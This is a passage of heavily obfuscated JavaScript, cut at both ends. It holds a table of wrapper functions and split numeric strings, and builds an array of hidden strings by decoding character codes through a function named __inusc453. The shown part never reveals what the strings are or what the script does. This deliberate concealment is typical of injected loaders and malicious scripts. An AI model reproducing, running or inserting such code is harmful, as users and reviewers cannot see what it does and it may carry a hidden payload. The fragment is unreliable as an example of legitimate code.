_0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11eefe[_0x42473f(0xa1e,0xa0a,0x512,0x99b)])),_0x11eefe['olsha'](_0x11eefe[_0x32a4ab(0x8af,0x9eb,0xaf9,0xcd1)](_0x11eefe[_0x42473f(0x590,0x513,0x3c5,0x484)](__inusc453,_0x11eefe['eEAWF']),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(-0x24c,0x176,0x3a8,0x42b)])),_0x11eefe[_0x32a4ab(0x85d,0xc86,0x345,0x6aa)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xafe,0xdd2,0xf55)])),_0x11eefe[_0x42473f(0x95d,0x664,0x78b,0x2eb)](_0x11eefe[_0x42473f(0x6bc,0x1066,0xc65,0x677)](_0x11eefe[_0x42473f(0x54,0x9dd,0x4e8,0xa33)](__inusc453,_0x11eefe[_0x32a4ab(0x3a8,-0x9d,-0x1c7,-0x60)]),__inusc453(_0x11eefe[_0x42473f(0x355,0xa5c,0x493,0xa25)])),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x141,-0x3db,0x1e1)])),_0x11eefe[_0x42473f(0xac,0x4a,0x548,0x1d5)](_0x11eefe[_0x32a4ab(-0x1f9,-0x63e,-0x3b8,-0x4a9)](_0x11eefe[_0x42473f(0xd07,0xa2d,0x854,0xc08)](_0x11eefe['ZyjRB'](_0x11eefe[_0x32a4ab(0x13f,-0x2cd,-0x2cb,0x2b0)](__inusc453,_0x11eefe[_0x42473f(0xdc1,0xc17,0xb5c,0x7bc)]),_0x11eefe[_0x42473f(0x2d7,0x3d0,0x488,0x42e)](__inusc453,_0x42473f(0xa16,0x104e,0xc61,0x1074))),_0x11eefe[_0x32a4ab(0x98d,0xb7e,0xaa4,0xbd2)](__inusc453,_0x32a4ab(-0x59,-0x421,0x48,0x236))),_0x11eefe[_0x32a4ab(-0x1f3,0x39c,-0x194,-0x363)](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x71,0x98,0x525,0x39a)](_0x11eefe[_0x42473f(0x48c,0x185,0x4de,0x60e)](__inusc453,_0x11eefe[_0x32a4ab(0x13c,-0x1de,0x5e6,0x45)])+_0x11eefe['IndOa'](__inusc453,_0x11eefe['ryJOH'])+_0x11eefe[_0x32a4ab(0x47d,0x374,-0x142,0x3de)](__inusc453,_0x11eefe['wTPIN'])+_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x479,-0x1f2,-0x440)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x3f1,0x512,0x395)])),_0x11eefe[_0x42473f(0xfc4,0x1075,0xc71,0xa9f)](__inusc453,_0x11eefe[_0x32a4ab(0x451,0x94b,-0x1be,0x69b)]),_0x11eefe[_0x32a4ab(0x87,-0x58a,0x5d5,-0x378)](_0x11eefe[_0x32a4ab(0x98f,0x4f3,0x615,0xc64)](_0x11eefe['lRKIm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x4d0,0x959,0xb84)]),_0x11eefe[_0x42473f(0x9d6,0xf9f,0xc63,0xdf5)](__inusc453,_0x11eefe['meSRw'])),_0x11eefe[_0x32a4ab(0x3c6,0x350,0x7a7,0x674)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x52c,0x51c,0x5e3,0x656)](_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(0x7e5,0xd8a,0xa50,0x85e)](_0x11eefe[_0x32a4ab(-0x155,0x4df,-0x65a,-0x389)](__inusc453,_0x11eefe['mNvFX']),_0x11eefe[_0x42473f(0x283,0xc0,0x3d3,-0x10d)](__inusc453,_0x11eefe[_0x42473f(0x49a,0xd14,0x71d,0x1c8)])),_0x11eefe[_0x32a4ab(0x496,0x7c6,-0xe3,0xbc)](__inusc453,_0x11eefe[_0x42473f(0x955,-0x9a,0x514,0xc5)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x46c,0x2f4,0x3e9)])),_0x11eefe[_0x32a4ab(0x52c,0x79,0x800,0x5f8)](_0x11eefe[_0x42473f(0x3fb,0x3cf,0x54a,-0x79)](_0x11eefe['dULKH'](__inusc453,_0x42473f(0xba4,0x142,0x70b,0x965)),_0x11eefe[_0x32a4ab(0x70c,0x2b0,0x459,0xbb0)](__inusc453,_0x11eefe[_0x32a4ab(-0x116,-0x73f,-0x104,0x457)])),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x263,0xa69,0x512,0x6e8)])),__inusc453(_0x11eefe[_0x42473f(0x38b,0x3d8,0xab,-0x3d2)]),_0x11eefe[_0x42473f(0x411,0x7f0,0x54a,-0xe9)](_0x11eefe[_0x32a4ab(-0x1f9,-0x479,-0x2a1,0x266)](_0x11eefe[_0x32a4ab(0x587,0x1dc,0xd1,0x572)](_0x11eefe[_0x32a4ab(0x957,0x58d,0x868,0xcb8)](__inusc453,_0x11eefe['KiTTe']),_0x11eefe[_0x32a4ab(0x2,-0x3cf,-0x15c,-0x4b5)](__inusc453,_0x11eefe['NaKkG'])),_0x11eefe[_0x32a4ab(0x399,0x9da,-0x95,-0x1e4)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xcca,0x3b6,0x784)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1af,-0x593,-0x3a5,-0x6a3)])),_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(-0x132,0x37e,0x3c4,0x2cc)](_0x11eefe[_0x42473f(0x969,0xa74,0xb33,0xec6)](__inusc453,_0x11eefe[_0x32a4ab(-0xc6,-0x205,-0x2df,0x171)]),__inusc453(_0x11eefe[_0x32a4ab(-0x161,0x3f9,0x3e2,-0x6c7)])),_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x42473f(0x1be,-0x2d,0x512,0x73c)])),_0x11eefe['eIIkQ'](_0x11eefe['kIZJu'](__inusc453,_0x11eefe[_0x32a4ab(0x92e,0xf04,0xf06,0x85e)])+_0x11eefe[_0x32a4ab(0x65c,0x182,0x7e8,0xaf)](__inusc453,_0x11eefe[_0x32a4ab(0x13a,0x5d4,0x26c,0x55b)]),_0x11eefe[_0x42473f(0x99e,0xd7c,0x9a6,0xdd1)](__inusc453,_0x11eefe[_0x42473f(0x10f9,0xd54,0xd10,0x1160)])),_0x11eefe[_0x42473f(0x52,0x942,0x4e7,0xb11)](_0x11eefe[_0x42473f(0x324,-0x2ab,0x1eb,0x789)](_0x11eefe[_0x32a4ab(0x3ea,0x2de,-0x80,0x53d)](_0x11eefe[_0x32a4ab(0x99b,0xe65,0xe96,0xcb7)](__inusc453,_0x11eefe[_0x32a4ab(0xa58,0x53d,0x6fb,0x681)]),__inusc453(_0x11eefe['watdV'])),__inusc453(_0x11eefe[_0x42473f(0xe34,0xcbb,0x8a4,0xd62)])),__inusc453(_0x11eefe[_0x42473f(0xc24,0x810,0xc6e,0x923)])),_0x11eefe[_0x32a4ab(-0x1f9,-0x332,-0x156,-0x21)](_0x11eefe[_0x42473f(0x100a,0xc8e,0xc55,0x8aa)](_0x11eefe[_0x42473f(0x622,-0x224,0x387,0x40b)](__inusc453,_0x11eefe[_0x32a4ab(0x6d5,0x78,0x16a,0xa1d)]),_0x11eefe[_0x32a4ab(0x6ba,0x259,0x358,0x100)](__inusc453,_0x11eefe[_0x32a4ab(-0x9f,-0x56a,0x3f8,-0x34b)]))+_0x11eefe[_0x42473f(0xa4d,0xa6a,0x605,0xbdc)](__inusc453,_0x11eefe[_0x32a4ab(0x7c2,0x681,0x3c4,0x273)]),_0x11eefe[_0x42473f(0xe1e,0x1071,0xcc0,0xb4f)](__inusc453,_0x42473f(0xa4c,0xe27,0xb82,0x805)+'2')),_0x11eefe[_0x32a4ab(0x781,0xd6e,0x6bd,0xb12)](_0x11eefe['leevI'](_0x11eefe['wrdsr'](_0x11eefe[_0x42473f(0x94a,0x9c9,0x9fa,0xd92)](__inusc453,_0x42473f(0x3f9,0x809,0x33b,0x398)+'7,114,109,'+_0x42473f(0x57d,0x712,0x313,-0x223)),__inusc453(_0x42473f(0x7f6,-0x372,0x1da,-0x113))),__inusc453(_0x11eefe[_0x42473f(0x143,0x2f1,0x175,0x5c7)])),_0x11eefe[_0x32a4ab(0x786,0x48d,0x645,0x397)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x64,-0x478,0xca,0x629)](_0x11eefe[_0x32a4ab(0x437,-0x15d,0x404,-0x9e)](__inusc453('103,119'),__inusc453(_0x11eefe['YtAJq'])),_0x11eefe[_0x42473f(0x5d6,-0x3f5,0x103,0x129)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xd25,0x60b,0x3ba)])),_0x11eefe[_0x32a4ab(0x332,0x3d5,-0x86,0x17)](_0x11eefe[_0x42473f(0x3ca,0x1f,0x145,0x94)](__inusc453,_0x11eefe[_0x42473f(0x15e,0x21b,0xe0,-0x166)]),_0x11eefe[_0x32a4ab(-0xe7,-0x225,0x124,0x51c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x34f,-0x4a5,-0x156)]))+_0x11eefe[_0x32a4ab(-0x3d,-0x5cc,-0x5c0,-0x273)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6e1,-0x28c,0x49)]),_0x11eefe['afvKf'](_0x11eefe[_0x42473f(0x8ec,0x3f5,0x98a,0xda3)](__inusc453,_0x11eefe[_0x42473f(0xdb8,0x533,0xa85,0xda5)])+__inusc453(_0x42473f(0x9a4,0x7af,0x37a,0x2fc))+__inusc453(_0x42473f(0x246,0x192,0x4d8,0x868)+_0x42473f(0xb87,0xcc6,0xbda,0x10e0)+_0x42473f(0x20f,0x6e7,0x3b6,0x84b)),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x766,0x397,0x71c)])),_0x11eefe[_0x32a4ab(0x3c8,0x67d,-0x240,0x147)](_0x11eefe[_0x42473f(0x405,0x42a,0x6b1,0x6a1)](_0x11eefe[_0x42473f(0x4f4,0x6b7,0x9e2,0xdff)](__inusc453,_0x11eefe[_0x32a4ab(0x5c7,0x63c,0x27c,0x4a9)])+_0x11eefe[_0x42473f(0x7c6,0xb47,0x66b,0xb6e)](__inusc453,_0x11eefe[_0x32a4ab(0x40,-0x2bc,-0x66,-0x2e2)]),_0x11eefe[_0x42473f(0xf6e,0x5e2,0xbc8,0x119c)](__inusc453,_0x32a4ab(0x631,0x587,0x64b,0x28d))),_0x11eefe[_0x32a4ab(0x786,0x380,0x288,0x69d)](__inusc453,_0x11eefe[_0x42473f(0xe65,0x748,0xd10,0x953)])),_0x11eefe[_0x42473f(-0x263,0x372,0x345,0x508)](_0x11eefe[_0x42473f(0x499,0x442,0x454,0x5d7)](__inusc453(_0x32a4ab(0x449,0x67c,0x4e8,0x8c0)+'6,101,120,'+_0x32a4ab(0x2d7,0x323,-0x1b4,0xb1)),_0x11eefe[_0x32a4ab(0x6ae,0x99e,0x183,0x27e)](__inusc453,_0x11eefe[_0x42473f(0x5ac,0x54a,0x175,0x5cf)])),__inusc453('110')),_0x11eefe[_0x42473f(0xcd3,0x6d9,0x72e,0x819)](__inusc453,_0x11eefe['OBuem']),_0x11eefe[_0x32a4ab(0x1c5,-0x105,0x7f8,-0xe7)](_0x11eefe[_0x42473f(0x836,0x62d,0xa61,0xd38)](__inusc453,_0x11eefe[_0x32a4ab(0x603,0x694,0x855,0xa4a)]),_0x11eefe[_0x32a4ab(0x85e,0x7b9,0xc0c,0x419)](__inusc453,_0x11eefe['xJzKV']))+_0x11eefe[_0x42473f(0xb40,0x4cf,0x99a,0xa65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x67c,0x7b4,0x44)]),_0x11eefe[_0x32a4ab(0x4b0,-0x108,0x491,0x8f1)](_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0xda6,0xa5a,0xc0a,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(0x414,0xa34,0x189,0x5f9)]),_0x11eefe[_0x42473f(0x423,0x5a0,0x66b,0x6ee)](__inusc453,_0x32a4ab(0x61b,0x373,0x299,0x41a))),__inusc453(_0x42473f(0x720,0xbd,0x4ac,0xd5))),_0x11eefe[_0x32a4ab(0x781,0x700,0x3da,0x1d5)](_0x11eefe[_0x32a4ab(0x24f,-0x6f,-0x74,0x5f7)](_0x11eefe[_0x42473f(0x84c,0xec6,0xc08,0x83a)](_0x11eefe[_0x32a4ab(0x89f,0xe17,0x9ad